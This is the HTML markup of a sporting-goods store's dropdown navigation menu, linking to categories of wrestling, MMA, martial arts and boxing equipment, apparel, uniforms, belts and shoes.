<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
